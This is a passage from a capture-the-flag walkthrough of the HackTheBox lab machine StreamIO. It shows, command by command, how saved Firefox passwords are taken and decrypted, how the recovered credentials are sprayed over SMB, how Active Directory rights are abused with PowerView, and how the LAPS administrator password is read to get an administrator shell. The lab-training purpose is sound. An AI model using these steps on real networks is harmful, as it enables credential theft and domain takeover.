-a---- 2/22/2022 2:42 AM 1853 sessionstore.jsonlz4
-a---- 2/22/2022 2:40 AM 18 shield-preference-experiments.json
-a---- 2/22/2022 2:42 AM 611 SiteSecurityServiceState.txt
-a---- 2/22/2022 2:42 AM 4096 storage.sqlite
-a---- 2/22/2022 2:40 AM 50 times.json
-a---- 2/22/2022 2:40 AM 98304 webappsstore.sqlite
-a---- 2/22/2022 2:42 AM 141 xulstore.json
Let’s download cert9.db, key4.db and logins.json
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
*Evil-WinRM* PS C:\Users\nikk37\AppData\Roaming\Mozilla\Firefox\Profiles\br53rxeg.default-release> download cert9.db
Info: Downloading C:\Users\nikk37\AppData\Roaming\Mozilla\Firefox\Profiles\br53rxeg.default-release\cert9.db to cert9.db
Info: Download successful!
*Evil-WinRM* PS C:\Users\nikk37\AppData\Roaming\Mozilla\Firefox\Profiles\br53rxeg.default-release> download key4.db
Info: Downloading C:\Users\nikk37\AppData\Roaming\Mozilla\Firefox\Profiles\br53rxeg.default-release\key4.db to key4.db
Info: Download successful!
*Evil-WinRM* PS C:\Users\nikk37\AppData\Roaming\Mozilla\Firefox\Profiles\br53rxeg.default-release> download logins.json
Info: Downloading C:\Users\nikk37\AppData\Roaming\Mozilla\Firefox\Profiles\br53rxeg.default-release\logins.json to logins.json
Info: Download successful!
password cracker
Decrypt Mozilla protected passwords
Have all the three files under the same directory
1
2
3
4
5
└─# pwd
/root/htb/streamio/firefox
└─# ls
cert9.db key4.db logins.json
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
└─# python firepwd.py -d /root/htb/streamio/firefox
globalSalt: b'd215c391179edb56af928a06c627906bcbd4bd47'
SEQUENCE {
SEQUENCE {
OBJECTIDENTIFIER 1.2.840.113549.1.5.13 pkcs5 pbes2
SEQUENCE {
SEQUENCE {
OBJECTIDENTIFIER 1.2.840.113549.1.5.12 pkcs5 PBKDF2
SEQUENCE {
OCTETSTRING b'5d573772912b3c198b1e3ee43ccb0f03b0b23e46d51c34a2a055e00ebcd240f5'
INTEGER b'01'
INTEGER b'20'
SEQUENCE {
OBJECTIDENTIFIER 1.2.840.113549.2.9 hmacWithSHA256
}
}
}
SEQUENCE {
OBJECTIDENTIFIER 2.16.840.1.101.3.4.1.42 aes256-CBC
OCTETSTRING b'1baafcd931194d48f8ba5775a41f'
}
}
}
OCTETSTRING b'12e56d1c8458235a4136b280bd7ef9cf'
}
clearText b'70617373776f72642d636865636b0202'
password check? True
SEQUENCE {
SEQUENCE {
OBJECTIDENTIFIER 1.2.840.113549.1.5.13 pkcs5 pbes2
SEQUENCE {
SEQUENCE {
OBJECTIDENTIFIER 1.2.840.113549.1.5.12 pkcs5 PBKDF2
SEQUENCE {
OCTETSTRING b'098560d3a6f59f76cb8aad8b3bc7c43d84799b55297a47c53d58b74f41e5967e'
INTEGER b'01'
INTEGER b'20'
SEQUENCE {
OBJECTIDENTIFIER 1.2.840.113549.2.9 hmacWithSHA256
}
}
}
SEQUENCE {
OBJECTIDENTIFIER 2.16.840.1.101.3.4.1.42 aes256-CBC
OCTETSTRING b'e28a1fe8bcea476e94d3a722dd96'
}
}
}
OCTETSTRING b'51ba44cdd139e4d2b25f8d94075ce3aa4a3d516c2e37be634d5e50f6d2f47266'
}
clearText b'b3610ee6e057c4341fc76bc84cc8f7cd51abfe641a3eec9d0808080808080808'
decrypting login/password pairs
https://slack.streamio.htb:b'admin',b'JDg0dd1s@d0p3cr3@t0r'
https://slack.streamio.htb:b'nikk37',b'n1kk1sd0p3t00:)'
https://slack.streamio.htb:b'yoshihide',b'paddpadd@12'
https://slack.streamio.htb:b'JDgodd',b'password@12'
Let’s store these credentials and run crackmapexec
crackmapexec
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
└─# cme smb $box -u fox_users -p fox_pwds --no-bruteforce --continue-on-success
SMB 10.10.11.158 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:streamIO.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.158 445 DC [-] streamIO.htb\admin:JDg0dd1s@d0p3cr3@t0r STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\nikk37:n1kk1sd0p3t00 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\yoshihide:paddpadd@12 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\JDgodd:password@12 STATUS_LOGON_FAILURE
└─# cme smb $box -u fox_users -p fox_pwds --continue-on-success
SMB 10.10.11.158 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:streamIO.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.158 445 DC [-] streamIO.htb\admin:JDg0dd1s@d0p3cr3@t0r STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\admin:n1kk1sd0p3t00 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\admin:paddpadd@12 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\admin:password@12 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\nikk37:JDg0dd1s@d0p3cr3@t0r STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\nikk37:n1kk1sd0p3t00 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\nikk37:paddpadd@12 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\nikk37:password@12 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\yoshihide:JDg0dd1s@d0p3cr3@t0r STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\yoshihide:n1kk1sd0p3t00 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\yoshihide:paddpadd@12 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\yoshihide:password@12 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [+] streamIO.htb\JDgodd:JDg0dd1s@d0p3cr3@t0r
SMB 10.10.11.158 445 DC [-] streamIO.htb\JDgodd:n1kk1sd0p3t00 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\JDgodd:paddpadd@12 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\JDgodd:password@12 STATUS_LOGON_FAILURE
We found a valid credential, JDgodd / JDg0dd1s@d0p3cr3@t0r
But the creds were not working
1
2
3
4
└─# cme winrm $box -u 'JDgodd' -p 'JDg0dd1s@d0p3cr3@t0r'
SMB 10.10.11.158 5985 DC [*] Windows 10 / Server 2019 Build 17763 (name:DC) (domain:streamIO.htb)
HTTP 10.10.11.158 5985 DC [*] http://10.10.11.158:5985/wsman
WINRM 10.10.11.158 5985 DC [-] streamIO.htb\JDgodd:JDg0dd1s@d0p3cr3@t0r
Shell as Administrator
Bloodhound
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
└─# bloodhound-python -c all -u JDgodd -p 'JDg0dd1s@d0p3cr3@t0r' -d streamio.htb -ns $box
INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)
INFO: Found AD domain: streamio.htb
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: [Errno Connection error (dc.streamio.htb:88)] [Errno -2] Name or service not known
INFO: Connecting to LDAP server: dc.streamio.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc.streamio.htb
INFO: Found 8 users
INFO: Found 54 groups
INFO: Found 4 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: DC.streamIO.htb
INFO: Done in 01M 05S
1
2
3
└─# ls
20250120011701_computers.json 20250120011701_domains.json 20250120011701_groups.json 20250120011701_users.json
20250120011701_containers.json 20250120011701_gpos.json 20250120011701_ous.json
Upload the data to bloodhound
ReadLAPSPassword is enabled for CORE STAFF members and we can see that JDgodd has WriteOwner for that group
LAPS password
The ReadLAPSPassword command is used in the context of Active Directory (AD) to retrieve the Local Administrator Password Solution (LAPS) credentials for a specified AD computer or domain controller object
Import module Powerview.ps1
1
2
3
4
5
6
7
*Evil-WinRM* PS C:\Users\nikk37> upload PowerView.ps1
Info: Uploading /root/htb/streamio/PowerView.ps1 to C:\Users\nikk37\PowerView.ps1
Data: 3432912 bytes of 3432912 bytes copied
Info: Upload successful!
Let’s add the credentials to variables and use it later,
1
2
*Evil-WinRM* PS C:\Users\nikk37> $pwd=ConvertTo-SecureString 'JDg0dd1s@d0p3cr3@t0r' -AsPlainText -Force
*Evil-WinRM* PS C:\Users\nikk37> $cred=New-Object System.Management.Automation.PSCredential('streamio.htb\JDgodd', $pwd)
Add to CORE STAFF
We will add JDgodd to CORE STAFF group
Let’s load the PowerView.ps1 module into the system
1
Evil-WinRM* PS C:\Users\nikk37> Import-Module .\PowerView.ps1
1
2
*Evil-WinRM* PS C:\Users\nikk37> Add-DomainObjectAcl -Credential $cred -TargetIdentity "Core Staff" -PrincipalIdentity "streamio\JDgodd"
*Evil-WinRM* PS C:\Users\nikk37> Add-DomainGroupMember -Credential $cred -Identity "Core Staff" -Members "streamio\JDgodd"
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
*Evil-WinRM* PS C:\Users\nikk37> net user JDgodd
User name JDgodd
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 2/22/2022 1:56:42 AM
Password expires Never
Password changeable 2/23/2022 1:56:42 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 1/19/2025 8:03:05 PM
Logon hours allowed All
Local Group Memberships
Global Group memberships *Domain Users *CORE STAFF
The command completed successfully.
We can see that JDgodd is the member of CORE STAFF
Get LAPS password
1
2
3
4
5
6
7
8
9
10
11
*Evil-WinRM* PS C:\Users\nikk37> Get-AdComputer -Filter * -Properties "ms-Mcs-AdmPwd" -Credential $cred
DistinguishedName : CN=DC,OU=Domain Controllers,DC=streamIO,DC=htb
DNSHostName : DC.streamIO.htb
Enabled : True
Name : DC
ObjectClass : computer
ObjectGUID : 8c0f9a80-aaab-4a78-9e0d-7a4158d8b9ee
SamAccountName : DC$
SID : S-1-5-21-1470860369-1569627196-4264678630-1000
UserPrincipalName :
Somehow it couldn’t get the ms-Mcs-AdmPwd property
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
└─# ldapsearch -H ldap://$box -b 'DC=streamIO,DC=htb' -x -D JDgodd@streamio.htb -w 'JDg0dd1s@d0p3cr3@t0r' "(ms-MCS-AdmPwd=*)" ms-MCS-AdmPwd
# extended LDIF
#
# LDAPv3
# base <DC=streamIO,DC=htb> with scope subtree
# filter: (ms-MCS-AdmPwd=*)
# requesting: ms-MCS-AdmPwd
#
# DC, Domain Controllers, streamIO.htb
dn: CN=DC,OU=Domain Controllers,DC=streamIO,DC=htb
ms-Mcs-AdmPwd: )bUSwfVDi.!6i8
# search reference
ref: ldap://ForestDnsZones.streamIO.htb/DC=ForestDnsZones,DC=streamIO,DC=htb
# search reference
ref: ldap://DomainDnsZones.streamIO.htb/DC=DomainDnsZones,DC=streamIO,DC=htb
# search reference
ref: ldap://streamIO.htb/CN=Configuration,DC=streamIO,DC=htb
# search result
search: 2
result: 0 Success
# numResponses: 5
# numEntries: 1
# numReferences: 3
The password is, )bUSwfVDi.!6i8
evil-winrm
1
2
3
4
5
6
7
8
9
10
11
└─# evil-winrm -i $box -u administrator -p ')bUSwfVDi.!6i8'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
streamio\administrator
1
2
*Evil-WinRM* PS C:\Users\Martin\Desktop> type root.txt
8f0bxxxxxxxxxxxxxxxxxxxxxxxxxxxx